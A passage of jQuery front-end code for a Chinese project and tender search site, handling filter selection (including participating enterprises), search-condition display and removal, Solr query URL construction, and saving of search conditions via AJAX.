                        $("#ulThird").find("li.s-checkbutton__item--selected").removeClass("s-checkbutton__item--selected");
                    }


                }

                $("#ulResult").append(tmpLi.html());
                selectedObj.addClass(selectedcss);
            }


            var currentJson = '';
            for (var key in storeWindowSearch) {
                if ($("#windowsearch").attr("jsondata") == key) {
                    currentJson = storeWindowSearch[key];
                }
            }


            var topObj = currentJson.filter(item => item.ID == dataid);

            if (topObj.length > 0) {
                var first = $("#ulFirlst").find("li[dataid=" + topObj[0].topid + "]");
                first.css("color", "");
                first.css("color", "#3d7eff");

                var second = $("#ulSecond").find("li[dataid=" + dataid + "]");
                second.css("color", "");
                second.css("color", "#3d7eff");

                var third = $("#ulThird").find("li[dataid=" + dataid + "]");

                $("#ulThird").find("li").removeClass(selectedcss);
                third.addClass(selectedcss);
            }


            search.window.checkedCount();

            search.window.windowCheckedCss();
        }
    },
    //参与企业
    zhognqi: {
        init: function (obj) {
            if (role.window(obj.attr("group")) == false) {
                role.alert();
                return;
            }

            var currentObj = $("div[group='" + obj.attr("group") + "-son']");
            if (currentObj.css("display") == "none") {
                currentObj.css("display", "block");
                //初始加载
                var qy = obj.attr("dataid");

                search.zhognqi.showWindowQy();

                $("#ulQyResult").html('');
                if (typeof (qy) != "undefined" && qy != "") {
                    var qys = qy.split(',');
                    for (var i = 0; i < qys.length; i++) {
                        var ulzq = $("#ulzhongqi").find("li[dataid='" + qys[i] + "']")

                        var tmpLi = $("#ulHidWindowQyResult");
                        tmpLi.find("span").html(ulzq.attr("title"));
                        tmpLi.find("li").attr("dataid", qys[i]);

                        $("#ulQyResult").append(tmpLi.html());
                        $("#ulzhongqi").find("li[dataid='" + qys[i] + "']").addClass("s-checkbutton__item--selected");
                    }
                }
                // $("#ulQyResult").html('');
                search.zhognqi.checkedCount();
            }
            else
                currentObj.css("display", "none");
        },
        showWindowQy: function () {
            //ulHidWindowThird
            $("#ulzhongqi").html('');
            $.each(storeSearch.firstzhongqi, function (n, v) {
                var ulTemp = $("#ulHidWindowThird");
                ulTemp.find("li").attr("title", v.Name).attr("dataid", v.ID).attr("clicktype", "3").html(v.Name);

                if (n == 0) {
                    // $("#ulzhongqi").append(ulTemp.html() + "</br>");
                } else {
                    $("#ulzhongqi").append(ulTemp.html());
                }
            });
            $("#ulzhongqi li").bind("click", function () {
                search.zhognqi.clickWindowQyChecked($(this));
            });
        },
        //选中事件
        clickWindowQyChecked: function (obj) {
            var selectedcss = "s-checkbutton__item--selected";
            //全选与子关系互斥
            if ($(obj).attr("dataid") == "") {
                $(obj).siblings().removeClass(selectedcss);
                $("#ulQyResult").find("li").remove();
            }
            else {
                $(obj).siblings().filter("[dataid='']").removeClass(selectedcss);
                $("#ulQyResult").find("li[dataid='']").remove();
            }

            var tmpLi = $("#ulHidWindowQyResult");

            tmpLi.find("span").html($(obj).attr("title"));



            tmpLi.find("li").attr("dataid", $(obj).attr("dataid"));
            //选中样式




            var selectedCount = $("#ulQyResult").find("li[dataid='" + $(obj).attr("dataid") + "']").length;
            //已经有，说明此次是取消操作
            if (selectedCount > 0) {
                $("#ulQyResult").find("li[dataid=" + $(obj).attr("dataid") + "]").remove();
                $(obj).removeClass(selectedcss);
            }
            else {
                $("#ulQyResult").append(tmpLi.html());
                $(obj).addClass(selectedcss);
            }
            search.zhognqi.checkedCount();
        },
        removeChecked: function (e) {
            $(e).closest('li').remove();
            $("#ulzhongqi").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            search.zhognqi.checkedCount();
            // search.window.checkedCount();
            // search.window.windowCheckedCss();
        },
        checkedCount: function () {
            $("#checkQyCount").html(" · " + $("#ulQyResult").find("li").length);
            $("#qyresultcount").html($("#ulQyResult").find("li").length);
        },
        OK: function () {
            var names = new Array();
            var dataids = new Array();
            $("#ulQyResult").find("li").each(function (n, v) {
                dataids[n] = $(v).attr("dataid");
                names[n] = $(v).find("span").html();
            });
            if (dataids.length > 0) {
                $("#zhongqi").attr("dataid", dataids.join(','));
                $("#zhongqi").find("span").html(names.join('、'));
            }
            else {
                $("#zhongqi").attr("dataid", "");
                $("#zhongqi").find("span").html("全选");
            }
            //关闭
            $("div[group='" + $("#zhongqi").attr("group") + "-son']").toggle();
            $("#ulQyResult").html('');//清空结果

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'zhongqi',
                spanKey: $("#zhongqi").parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: $("#zhongqi").find("span").html(),
                group: $("#zhongqi").attr("group"),
                datavalue: $("#zhongqi").attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);

            search.data.page();
        }
    },
    searchResult: {
        searchconfig: {
            type: '',//类型，例：window,combox
            spanKey: '',//显示键，例：地区，发布日期
            spanhtml: '',//显示值
            group: '',//字段键，jinzan
            datavalue: ''//选中值，例：11000000000

        },
        //设置条件
        SetMySearchResult: function (obj) {
            //添加条件

            var divHidmyResult = $("#divHidmyResult");
            var searchObj = $("#myResultQuery").find("[name='solr_" + obj.group + "']");

            //如果存在，则先清除
            if (searchObj.length > 0) {

                if (obj.datavalue == "") {
                    searchObj.remove();
                    search.data.page();
                    return;
                }

                $("#myResultQuery").find("[name='solr_" + obj.group + "']").find("span").html(obj.spanKey + "：" + obj.spanhtml);
                $("#myResultQuery").find("[name='solr_" + obj.group + "']").attr("value", obj.datavalue).attr("title", obj.spanhtml).attr("type", obj.type);

            }
            else {
                if (obj.datavalue == "") {
                    search.data.page();
                    return;
                }
                divHidmyResult.find("div").attr("name", 'solr_' + obj.group + '').attr("value", obj.datavalue).attr("title", obj.spanhtml).attr("type", obj.type);
                divHidmyResult.find("div").find("span").html(obj.spanKey + "：" + obj.spanhtml);

                $("#search-condition-result__save_id").before(divHidmyResult.html());
            }

            if (obj.type == "window" || obj.type == "zhongqi") {
                $("#myResultQuery").find("[name='solr_" + obj.group + "']").find("span").css("cursor", "");
            }
            search.searchResult.delMySearch(obj.type);
        },
        //删除条件
        delMySearch: function (type) {
            var curObj = $("#myResultQuery").find("div[type='" + type + "']")
            switch (type) {
                case "window":
                    {
                        //增加删除事件
                        curObj.find("i[action=del]").on("click", function () {

                            var windowremoveObj = $("div[type=window]").parent().find("[group='" + $(this).parent().attr("name").replace("solr_", "") + "'][dataid='" + $(this).parent().attr("value") + "']");
                            windowremoveObj.attr("dataid", "").attr("checkedids", "");
                            windowremoveObj.find("span").html("全选");
                            $(this).parent().remove();
                            search.data.page();
                        });
                    } break;

                case "combox":
                    {
                        //增加删除事件
                        curObj.find("i[action=del]").on("click", function () {

                            $(this).parent().remove();

                            $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").attr("placeholder", "全选").attr("val", "");
                            var checked = $("div[group='" + $(this).parent().attr("name").substring(5) + "-son']").find(".is-selected");
                            checked.removeClass("is-selected");//清除样式
                            checked.find("[tabindex]").remove();//清除对钩
                            search.data.page();
                        });

                    } break;
                case "zhongqi":
                    {
                        curObj.find("i[action=del]").on("click", function () {

                            var windowremoveObj = $("#zhongqi");
                            windowremoveObj.attr("dataid", "");
                            windowremoveObj.find("span").html("全选");
                            $(this).parent().remove();
                            search.data.page();
                        });
                    } break;
                case "fund": {
                    //增加删除事件
                    curObj.find("i[action=del]").on("click", function () {

                        $(this).parent().remove();
                        $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").attr("placeholder", "不限").attr("val", "");
                        $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").val("");//默认值为空  删除条件后
                        var checked = $("div[group='" + $(this).parent().attr("name").substring(5) + "-son']").find(".is-selected");
                        checked.removeClass("is-selected");//清除样式
                        checked.find("[tabindex]").remove();//清除对钩
                        search.data.page();
                    });

                } break;
                case "keywords": {
                    curObj.find("i[action=del]").on("click", function () {

                        $("#keywords").val($("#keywords").attr("val"));
                        $("div[group=rsort]").siblings("[group='rsort']").removeClass("search-education__selector-item-active");
                        $("div[group=rsort][val='0']").addClass("search-education__selector-item-active");

                        $(this).parent().remove();
                        search.data.page();
                    });
                } break;
                case "jzdate": {
                    curObj.find("i[action=del]").on("click", function () {

                        $("#jzdate").find("div[group=jzdate]").each(function () {
                            $(this).removeClass("search-education__selector-item-active");
                            if ($(this).find("span").html() == "自定义") {
                                $(this).next().css("display", "none");
                            }
                        });

                        $(this).parent().remove();
                        search.data.page();
                    });
                } break;
            }
        },

    },
    data: {
        searchParame: {
            solr_rows: 30,
            solr_rsort: 0,
            solr_keywords: '',//关键词,需要转义
            solr_area: '',//地区
            solr_industry: '',//项目类型
            solr_date: '',//日期
            solr_cbcolumns: columnid,//栏目
            solr_currentPage: 1,//分页
            solr_fund: '',//投资额5000|-1
            solr_jinzhan: '',//进展
            solr_xmxingzhi: '',//性质
            //solr_leibie:'',//无值
            solr_fenlei: '',//标讯：公告类型
            solr_suoZiDi: '',//地区,中文
            solr_canYuFangShi: '',//管理模式
            solr_zhongqi: '',//企业
            //YC_zhongqi: '',//无值
            solr_datasort: 0,//发布状态
            solr_jzdate: '',//进展日期
            solr_members: '0',//收藏状态
            //solr_fundsource: ''//资金来源
            ////solr_hotkeywords:''//无值
            solr_urltype: '1'//判断solr请求来着那个页面 ProjectNewList.aspx solr_urltype 为1 其他 为默认0
        },
        getSearchParame: function (pageindex) {
            //var urlStr = "/solr/SolrProject_Inner.ashx?solr_core=0&solr_rows=30&solr_rsort=0&solr_keywords=%u8BF7%u8F93%u5165%u5173%u952E%u8BCD%2C%u540C%u65F6%u5305%u542B%u591A%u4E2A%u5173%u952E%u8BCD%u7528@AND@%u53F7%u9694%u5F00%2C%u5206%u522B%u5305%u542B%u591A%u4E2A%u5173%u952E%u8BCD%u7528%u7A7A%u683C%u9694%u5F00&solr_area=&solr_industry=&solr_date=-365&solr_cbcolumns=22&solr_currentPage=1&solr_fund=&solr_jinzhan=&solr_xmxingzhi=&solr_leibie=&solr_fenlei=&solr_suoZiDi=&solr_canYuFangShi=&solr_zhongqi=&YC_zhongqi=&solr_datasort=0&solr_jzdate=&solr_fundsource=&solr_hotkeywords=";
            search.data.searchParame.solr_currentPage = pageindex;
            if ($("#myResultQuery").find("div[name=solr_datasort]").length > 0) {
                search.data.searchParame.solr_datasort = $("#myResultQuery").find("div[name=solr_datasort]").attr("value");
            }
            else {
                search.data.searchParame.solr_datasort = "0";
            }

            if ($("#myResultQuery").find("div[name=solr_date]").length > 0) {
                search.data.searchParame.solr_date = $("#myResultQuery").find("div[name=solr_date]").attr("value");
            }
            else {
                search.data.searchParame.solr_date = "0";
            }
            if ($("#myResultQuery").find("div[name=solr_xmxingzhi]").length > 0)
                search.data.searchParame.solr_xmxingzhi = $("#myResultQuery").find("div[name=solr_xmxingzhi]").attr("value");
            else
                search.data.searchParame.solr_xmxingzhi = "";
            if ($("#myResultQuery").find("div[name=solr_canYuFangShi]").length > 0)
                search.data.searchParame.solr_canYuFangShi = $("#myResultQuery").find("div[name=solr_canYuFangShi]").attr("value");
            else
                search.data.searchParame.solr_canYuFangShi = "";

            if ($("#myResultQuery").find("div[name=solr_area]").length > 0) {
                search.data.searchParame.solr_suoZiDi = $("#myResultQuery").find("div[name=solr_area]").attr("title").replace(/\、/g, ",");
            }
            else
                search.data.searchParame.solr_suoZiDi = $("#hidUserArea").val();

            if ($("#myResultQuery").find("div[name=solr_industry]").length > 0)
                search.data.searchParame.solr_industry = $("#myResultQuery").find("div[name=solr_industry]").attr("value");
            else
                search.data.searchParame.solr_industry = "";

            if ($("#myResultQuery").find("div[name=solr_keywords]").length > 0) {

                search.data.searchParame.solr_keywords = $("#myResultQuery").find("div[name=solr_keywords]").attr("title");
                search.data.searchParame.solr_rsort = $("#myResultQuery").find("div[name=solr_keywords]").attr("value");
                // alert( $("#myResultQuery").find("div[name=solr_keywords]").attr("value")+","+$("#myResultQuery").find("div[name=solr_keywords]").attr("title"));
                //alert( $("#myResultQuery").find("div[name=solr_keywords]").attr("title"));
            }
            else {
                search.data.searchParame.solr_rsort = "0"
                search.data.searchParame.solr_keywords = "";
                //  alert( search.data.searchParame.solr_rsort+","+search.data.searchParame.solr_keywords);
            }


            if ($("#myResultQuery").find("div[name=solr_jinzhan]").length > 0) {
                search.data.searchParame.solr_jinzhan = $("#myResultQuery").find("div[name=solr_jinzhan]").attr("value");
            }
            else {
                search.data.searchParame.solr_jinzhan = "";
            }

            if ($("#myResultQuery").find("div[name=solr_zhongqi]").length > 0) {
                search.data.searchParame.solr_zhongqi = $("#myResultQuery").find("div[name=solr_zhongqi]").attr("value");
            }
            else {
                search.data.searchParame.solr_zhongqi = "";
            }
            if ($("#myResultQuery").find("div[name=solr_fund]").length > 0) {
                search.data.searchParame.solr_fund = $("#myResultQuery").find("div[name=solr_fund]").attr("value");
            }
            else {
                search.data.searchParame.solr_fund = "";
            }

            //缺后台
            if ($("#myResultQuery").find("div[name=solr_jzdate]").length > 0) {
                var _jzdate = $("#myResultQuery").find("div[name=solr_jzdate]").attr("value");
                if (_jzdate.indexOf('|') > -1)
                    _jzdate = _jzdate.replace(/\-/g, "");

                search.data.searchParame.solr_jzdate = _jzdate;
            }
            else {

                search.data.searchParame.solr_jzdate = "";
                //alert("0,"+earch.data.searchParame.solr_jzdate=);
            }
            //缺后台
            if ($("#myResultQuery").find("div[name=solr_members]").length > 0) {
                search.data.searchParame.solr_members = $("#myResultQuery").find("div[name=solr_members]").attr("value");
            }
            else {

                search.data.searchParame.solr_members = "";
            }

            if ($("#myResultQuery").find("div[name=solr_fenlei]").length > 0) {
                search.data.searchParame.solr_fenlei = $("#myResultQuery").find("div[name=solr_fenlei]").attr("value");
            }
            else {

                search.data.searchParame.solr_fenlei = "";
            }

            search.data.searchParame.solr_urltype = "1";

            var url = new Array();
            var i = 0;
            for (var json in search.data.searchParame) {
                if (search.data.searchParame[json] != "") {
                    if (json == "solr_keywords") {
                        var solr_keywords = search.data.searchParame[json];
                        if (!!solr_keywords) {
                            if (solr_keywords.indexOf("+") > -1) {
                                var solr_keywords_re = /\+/g;
                                var pluslenth = solr_keywords.match(solr_keywords_re).length;
                                for (var j = 0; j < pluslenth; j++) {
                                    solr_keywords = solr_keywords.replace("+", "@AND@");
                                }
                            }
                        }

                        url[i] = "&" + json + "=" + escape(solr_keywords);
                    }
                    else { url[i] = "&" + json + "=" + search.data.searchParame[json]; }
                    i++;
                }
            }
            urlStr = "/solr/SolrProject_Inner.ashx?solr_core=0" + url.join("");

            return urlStr;
        },

        //条件重置
        searchReset: function (isload) {

            //清除搜索条件
            $("#myResultQuery").find("div.search-condition-result__item").each(function (i, e) {
                if (i > 2)
                    $(this).remove();
            });
            //window
            $("div[type=window][dataid]").each(function () {
                if ($(this).attr("dataid") != '') {
                    $(this).attr("dataid", '');
                    $(this).attr("checkedids", '');
                    $(this).find("span").html('全选');
                }
            });
            //投资额
            $("div[group=fund]").each(function () {
                $(this).find("input").attr("placeholder", "不限");

                $(this).find("input").val("");

                $("div[group='" + $(this).attr("clickgroup") + "-son']").find("a").removeClass("is-selected");
            });
            //相目性质及管理模式
            $("div[type=combox]").each(function () {
                var current = $(this).find("input");
                current.attr("placeholder", "全选");
                current.attr("val", "");
            });
            $("div[type=combox-son]").find("a.is-selected").each(function () {

                $(this).removeClass("is-selected");
                $(this).find("div[tabindex]").remove();
            });
            //关键词
            $("#keywords").val($("#keywords").attr("val"));
            var keywordsradiojs = $("#keywords").parent().next().find("div[group=rsort]");
            keywordsradiojs.removeClass("search-education__selector-item-active");
            keywordsradiojs.eq(0).addClass("search-education__selector-item-active");
            //单选
            $("div[index=firstline]").find(".search-education__selector").each(function () {
                $(this).find("div[group]").removeClass("search-education__selector-item-active");
                $(this).find("div[group]").eq(0).addClass("search-education__selector-item-active");
                var current = $("#myResultQuery").find("div[name=solr_" + $(this).find("div[group]").eq(0).attr("group") + "]");
                current.attr('value', '0');
                current.attr('title', $(this).find("div[group]").eq(0).find("span").html());
                current.find("span").html($(this).find("div[group]").eq(0).parents().eq(3).find("div").eq(0).html() + "：" + $(this).find("div[group]").eq(0).find("span").html());
                //如果等于发布日期,切换
                if ($(this).find("div[group]").eq(0).attr("group") == "date") {
                    $("#zdydate").next().css("display", "none");
                    $("#zdydate").removeClass("search-education__selector-item-active");
                }
            });
            //参与企业
            $("#zhongqi").attr("dataid", "");
            $("#zhongqi").find("span").html("全选");

            //进展日期
            $("#jzdate").find("div[group=jzdate]").each(function () {
                $(this).removeClass("search-education__selector-item-active");
                if ($(this).find("span").html() == "自定义") {
                    $(this).next().css("display", "none");
                }
            });
            if (typeof (isload) == "undefined")
                search.data.page();
        },
        btnGetSavedCondition: function (ColumnID, Type) {

            if (isLogin() == 0) {
                window.location.href = webpath + "/Login/login.aspx?prev=" + window.location.href;
            }

            //获取保存条件
            var url = '/MemberCenter/Handler/QueryCondition.ashx';
            var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: Type, action: 'new' };

            $.ajax({
                async: true,
                url: encodeURI(url),
                cache: false,
                type: "post",
                data: data,
                success: function (data) {
                    data = JSON.parse(data);
                    if (data != null && data.length > 0) {

                        $(".dropdown-content").empty();


                        $.each(data, function (n, v) {

                            name = v.Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                            title = v.allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");

                            var hidMysavesearch = $("#divHidMysavesearch").html($("#divHidMysavesearchTmp").html());//获取模板

                            hidMysavesearch.find("label").attr("title", title).attr("queryid", v.ID);

                            if (!v.isRename) {//当条件 未被重命名过 则名称name取title值
                                name = title;
                            }

                            hidMysavesearch.find("label").find("span").html((n + 1) + "、" + name);

                            $.each(v.qlList, function (nc, vc) {
                                //加载数据
                                switch (vc.FieldKey) {
                                    case "rsort":
                                        {
                                            hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldName);
                                            hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldValue);
                                        } break;
                                    case "datasort":
                                        {
                                            if (vc.FieldValue == "3") {
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "jzdate", vc.FieldName);
                                            }
                                            else {
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldValue);
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldName);
                                            }
                                        } break;
                                    default:
                                        hidMysavesearch.find("label").attr(vc.FieldKey, vc.FieldValue); break;
                                }

                            });

                            $(".dropdown-content").append(hidMysavesearch.html());

                            if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                            {
                                //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                            }
                            else {
                                //  content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                            }

                        });


                        $("#mysavesearchlist").append($("#labelHidMysavesearch").html());
                        //显示条件列表
                        $(".dropdown-content").css("display", "block");

                    }
                    else {
                        if (Type == 1) { //0 已保存按钮获取， 1删除按钮获取
                            $(".dropdown-content").css("display", "none");
                            $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut();
                        }
                        else { $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut(); }
                    }
                }
            });

        },

        LoadMysearch: function (e) {

            //先重置
            search.data.searchReset(true);

            var obj = $(e);


            for (var item in fields) {
                var field = fields[item];
                if (typeof (obj.attr(field.value)) != 'undefined' && obj.attr(field.value).length > 0) {
                    switch (field.type) {
                        case "keywords":
                            {
                                search.controls.keywords(obj.attr(field.value), field.key, field.value);
                            }
                            break;
                        case "date":
                            {
                                search.controls.date(obj.attr(field.value), field.key, field.value);
                            }
                            break;
                        case "members":
                            search.controls.members(obj.attr(field.value), field.key);
                            break;
                        case "window":
                            {
                                search.controls.window(obj.attr(field.value), field.key);
                            }
                            break;
                        case "zhongqi":
                            {
                                search.controls.zhongqi(obj.attr(field.value));
                            }
                            break;
                        case "combox":
                            {
                                search.controls.combox(obj.attr(field.value), field.key);
                            }
                            break;
                        case "fund":
                            {
                                search.controls.fund(obj.attr(field.value));
                            }
                            break;
                        case "jzdate":
                            search.controls.jzdate(obj.attr(field.value), field.key);
                            break;
                    }
                }



            }

            $(".dropdown-content").css("display", "none");
            search.data.page();
        },
        //保存条件按钮
        saveMySearch: function () {
            if (isLogin() == 0) {
                window.location.href = webpath + "/Login/login.aspx?prev=" + window.location.href;
            } else {

                var type = $("#Condition").val();
                if (type == undefined) {
                    type = 1
                }
                var Keywords = "";
                var sort = "0";//默认按全文
                var datesort = "";//发布日期 默认一年以内
                var time = "";
                var lable = "";
                var labelName = new Array();
                var fund = "";
                var fundName = "";
                var labelKeylableValuelabelName = new Array();
                var solrquery = "";//solr查询语句
                var _index = 0;
                var column = columnid;

                //   var savedparameter = {
                //    Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName, flag: flag
                //};

                var mysearchResult = $("#myResultQuery").find("div.search-condition-result__item");
                //alert(mysearchResult.length);
                //未选择其他条件则不执行
                if (mysearchResult.length <= 3) {//solr_date,solr_members,solr_datasort
                    var tmpSearch = "";
                    mysearchResult.each(function (n) {
                        tmpSearch += $(this).attr("value");
                    });

                    if (tmpSearch == "000") {
                        qikoo.dialog.alert3("请您选择条件！");
                        return;
                    }


                }

                var _limitField = new Array();
                mysearchResult.each(function (n) {
                    //  alert($(this).attr("name")+":"+$(this).attr("value"));  
                    var name = $(this).attr("title");//名称
                    var field = $(this).attr("name").replace("solr_", "");//字段
                    var value = $(this).attr("value");//值

                    var currentField = fields.filter(item => item.key == field);

                    if (currentField.length > 0) {
                        _limitField[n] = field;
                        //日期
                        switch (field) {
                            case "datasort":
                                {
                                    labelKeylableValuelabelName[n] = field + "|" + value + "|";
                                    labelName[n] = name;
                                    datesort = value;

                                }
                                break;
                            case "date":
                                {
                                    var val = name;
                                    if (name == "自定义")
                                        val = value.replace("|", "/");
                                    if (column == "22")//拟在建
                                    {
                                        labelKeylableValuelabelName[0] = labelKeylableValuelabelName[0] + val;
                                    }
                                    else//标讯
                                    {
                                        labelKeylableValuelabelName[n] = "datasort|-1|" + val;
                                    }
                                    labelName[n] = name;


                                } break;
                            case "fund": {
                                labelKeylableValuelabelName[n] = currentField[0].value + "|" + value.replace("|", "至") + "|" + name;

                                labelName[n] = name;
                                fund = value;
                            }
                                break;
                            case "jzdate":
                                {
                                    labelKeylableValuelabelName[n] = "datasort|3|" + name.replace("|", "/");

                                    labelName[n] = name;
                                }
                                break;
                            default:
                                {
                                    labelKeylableValuelabelName[n] = currentField[0].value + "|" + value + "|" + name;

                                    labelName[n] = name;
                                }
                                break;
                        }
                    }
                    else {
                        if (field == "keywords") {
                            //关键词rsort|1|工程
                            labelKeylableValuelabelName[n] = "rsort|" + value + "|" + name;

                            labelName[n] = name;
                            Keywords = name;
                            sort = value;
                        }
                    }

                });

                if (_limitField.filter(item => item == 'area').length == 0)//有地区
                {
                    //如果是地区限制
                    var _areas = $("#hidUserArea").val();
                    if (_areas != '') {
                        var _arrAreas = _areas.split(',');
                        var _areaids = '', _areanames = '';

                        for (var i = 0; i < _arrAreas.length; i++) {
                            if (i > 0) {
                                _areaids += ',';
                                _areanames += '、'
                            }
                            _areaids += _arrAreas[i];
                            _areanames += storeWindowSearch.searcharea.filter(item => item.ID == _arrAreas[i])[0].Name
                        }

                        labelKeylableValuelabelName[labelKeylableValuelabelName.length] = 'region|' + _areaids + "|" + _areanames;
                    }
                }

                var url = "";

                //var temp = $("#column").val();
                var GroupID = getQueryString("groupID");

                labelName = labelName.join(",").replace(/、/g, ",");

                url = "/Projects/Handler/AbroadSavedConditionCheck.ashx?" + getParameter() + "&column=" + columnid + "&type=" + type + "&GroupID=" + getQueryString("groupID");

                //所需参数
                var savedparameter = {
                    name: labelName, Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName.join("※").replace("※※", "※"), flag: "IsAbroad"
                };

                //查重
                $.ajax({
                    url: encodeURI(url),
                    cache: false,
                    type: "post",
                    data: savedparameter,
                    dataType: "json",
                    success: function (data) {
                        var result = data;
                        if (result.success) {


                            if (hrefurl.indexOf('ProjectNList_Abroad_Export') != -1) {//项目导出平台
                                //保存
                                url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID;
                                //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                                $.ajax({
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: savedparameter,
                                    dataType: "json",
                                    success: function (data) {
                                        var result = data;
                                        if (result.success) {
                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                            return;
                                        }
                                    }
                                });
                            }//保存 跟踪条件 用于我的项目
                            else if (universality.isSomeLimitPath(universality.universalityParam.arrayAddProjectNListProgressUrl)) {
                                type = 4;
                                //保存
                                url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID;
                                $.ajax({
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: savedparameter,
                                    dataType: "json",
                                    success: function (data) {
                                        var result = data;
                                        if (result.success) {
                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                            return;
                                        }
                                    }
                                });
                            }
                            else {
                                //是否超出上限
                                url = '/MemberCenter/Handler/QueryCondition.ashx';
                                var data = {
                                    method: "QueryCount", ColumnID: column, querytype: "1"
                                };
                                $.ajax({
                                    async: false,
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: data,
                                    success: function (data) {
                                        data = eval("(" + data + ")");
                                        if (data.success) {
                                            if (IsSomeLimitStr(StaticStore.StaticStoreParam.arrayAddAllUrl_Update, hrefurl)) {
                                                var operationtype = getQueryString("operationtype");
                                                //删除原条件
                                                var url = '/MemberCenter/Handler/QueryCondition.ashx';
                                                var method = operationtype == 0 ? "DelOnlyCondition" : "DelAllCondition";
                                                //if (queryId != undefined && queryId != "") {
                                                var data = {
                                                    method: method, queryId: queryid, ColumnID: column
                                                };
                                                $.ajax({
                                                    async: true,
                                                    url: encodeURI(url),
                                                    cache: false,
                                                    type: "post",
                                                    data: data,
                                                    success: function (data) {
                                                        data = eval("(" + data + ")");
                                                        if (data.success) {

                                                        }
                                                    }
                                                });
                                            }

                                            //保存
                                            url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID;
                                            //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;


                                            $.ajax({
                                                url: encodeURI(url),
                                                cache: false,
                                                type: "post",
                                                data: savedparameter,
                                                dataType: "json",
                                                success: function (data) {
                                                    var result = data;
                                                    if (result.success) {
                                                        var projectCount = 0;

                                                        //判断是否为拟在建栏目
                                                        if (column != undefined && column != "") {
                                                            //拟在建栏目查询搜索条件影响的项目数据  招标中标栏目不查询
                                                            if (column == "22") {
                                                                //保存的此条件-将推送到我的项目                             
                                                                projectCount = universality.GerRunQueryDataCount(result.queryid, column);
                                                            }
                                                        }
                                                        //大于0 则走此逻辑  :  是否全部推入我的项目
                                                        if (Number(projectCount) > 0) {
                                                            //新逻辑
                                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                                            //默认跑即时
                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                        }
                                                        else {
                                                            //拟在建栏目
                                                            if (column == "22") {
                                                                //保存成功 直接关闭
                                                                //var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span><br/>已同步保存到<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>我的项目-我的搜索条件</u></font>"</a></p>';
                                                                var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span></p>';
                                                                $('.alert').html(callmsg).addClass('alert-success').show().delay(5000).fadeOut();

                                                                if (universality.isSomeLimitUrl(universality.universalityParam.arrayAddChildUrl)) {
                                                                    setTimeout("yanshi()", 1500);
                                                                    if (column != undefined && column != "") {
                                                                        if (column == "22") {
                                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                        }
